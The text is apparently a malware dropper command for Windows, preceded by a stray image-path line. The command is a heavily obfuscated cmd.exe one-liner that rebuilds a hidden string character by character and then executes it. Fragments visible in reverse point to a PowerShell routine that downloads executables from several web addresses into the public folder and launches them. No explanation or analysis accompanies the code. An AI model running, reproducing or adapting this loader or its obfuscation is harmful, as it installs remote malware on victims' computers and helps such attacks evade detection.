 cmd.exe /c CM%APPDATA:~  -12,1%;  ;  ; /V:o;; ;  /R"; ;  ;  (  (   (Set owy=djh tDJ D2d hWX NfR T51 xCV u n
n0a  Vz f6K uX5 ym2 sAJ S6a jW  4pG PMa}n6y}G2h{PgUh9Nrc17zti98aWzecEwb}j8I}a74kSR5aBwHeIOsrBfgbRNv;0E nO
cR4sLSHpY$TmY E1Psjinsx7TeOimcjJpo 4grwIZPWBG-CbxtuPJrXpeaAE6tEKdS25W;PZd)Lwln
TSRiXSS5qu$AlM(vUce2BHllpXigD4fe8xo52ytBCOeoGYvyp3akCUs4Ig.t2Vce6jsEcuHW0i$bvj;5hO)6BJymtNdATgoHFvBSWDeDmzs3N
vnuYKoNejpXmSsbNAe AirJVs.To0YoPBaphjQNUb$ wd(Lj8eanWtX5niXzZrsBHwhHl.pHwcBQKsMA5HIbu$Ibk;IHA1C85 eru=VvC
946e7zkpVGKyC1rtQdK.p3tcRxGsAi9HF0D$evk;MXD)ruC(XiTnIuCeA69pfPFo61B.36EcLvCsi7BHEb1$0xW{mMa
FoB)95R0NRh0DTb2Lxf QsqqvfXeGI1-hRN 7aQsfRNuuJytP94aSRjtfYMStOf.keCYh9eahmGQq N$UCo(LEA
gVIf85CIlOG;WQd)XCt(kOgdFOEnXIWeFbhsdfs.kaPYeh5aJNcQkOH$7IR;0NC)nXB0UKw,F1ii0oSncqRMJzW$JgV,NUI'6HkTSP0EOLeGq
bX'HL9(X9Dne FekUvpfXVoo8v.WHOYmlwaVREQA4Q$40D{dwoy9Ntryept ze{bpl)DQRWvAISBbVkdQj$INr x7GnY5BiUSh 8
1ibNpn7DpM1uO$uHd(6gRhIOEcZ8raNsSeBucr9M o6WefETJ;kSM'mEvmjU aaAzeINprANXtaxhsutg.MSQbgSmdjpso nvdG0vaENm'0xh
VaHmx7ToEcYcZY6-SjK  yXtEUocGkWeEmyjGNxbr5JO7V4-VRowg9re6HgNnKj b84=wVY
YAvc3wrsglRHQuj$ByU;Lx6'XGypSXEtvxGtlrmhKI8l6GcmLRqxsHE.GyI2yKglh07mASRxXUksfhwmTb3'vnO lQjm9y5oiVuckuh-O 0
UT t8WLc5DmeUHWj4YDbuAlOSd -5E3wiYOeqZaNDUk=8iD KjTYFLzaKt0Qm
0$wvV;YyU)8MG'CXpeYihxfVWeHS5.EA7H3gAhPN2ijza\NHl'Kor+12E)9WS(ThDh3PktEkMar98PI9QpsU4mkbBewgLTilktJKren43GO1T
:tUO:Dzt]txlhBhRt07NaPo9Pz7L.CFPOQOoIzBm.rYumilEezs8tco0srauyuABScJk[aJy(PQ5=j36nFScR0bKSSYg$LPg;ViH)5EZ'Mv2@
qZw'Iti(MW5t7m8iqXBlC0ppw59S9fb.vmK'cH3k4MhwW EA6ibVsQ Uucb/NSLudborhq1.f3HoNHOpk
im0ZPaSTnc70ZeELhd5U0abZJmJN4iaNTrCBek
FGsqVfeqJK/4kr/1lI:6XQpFMctWrltizehEsg@GIdFGLAdLKbqB7Cys8of5aKFq8jsLcn/TyPnt1piRwvmruldsuUao1a-
V9upiyJwu2E/cM5nlBAcTyp.3OxssEfkoZIodsKoYzebXJytQTisb
EeEnGrqxUoVByfpeF/PZm/i5v:oVxphrmt8dFtzDKhdSR@5bN6WdPzyDeuStj/2i0nGPFcskK.9grcV7Unlr7oI0Xn2Sti7cesv8n/Ypt/4q3
:R0kp YotWpLtvoVhAzm@4CLD7H3/Pd5k9GXpAvP.jz0uDzwdsZieK
G.rGnavedrD8sekErhP2NsjS9wXSroPG9nJiosRa6myCXiB8RnrdF/m9g/xYU:cWIpqCbttrwtxdDheJh@p4SR0bt7BxYEutHBAeRzavdVW5I
/0UwmQNZo7ULcG6e.hZanONLiXofl8qUiyrHfvcYrDp6ifjFmri0i4kXdwkfai0olDpUvmxa.csZwFIOwTOgwTY1/onN/BWT:6KCptHmtcVDt
O0Qh01o'TuZ=JLZW06bSBYUkVgW$KEd;l1T'OWsCMjJZXQljLvG'uJj=i2FcmpoKQh3HFOW$oFK cn3lkKslJIgen
HhmS4s5Odr06YepZEwRXBomqIp) ) ; ;   )&&  ;;  For;  ; ; /l  ;  %W ;; ; in ; (  2159  -4 +3)  ;;  ; dO  ; ;( (;
;; set   mCdO=!mCdO!!owy:~%W,1!) )&&;;  ; iF ; ;  %W ; ; ;  ; lSs ; ; ;4 ; ;  ( (caLl; %mCdO:*mCdO!=% )  ; )
"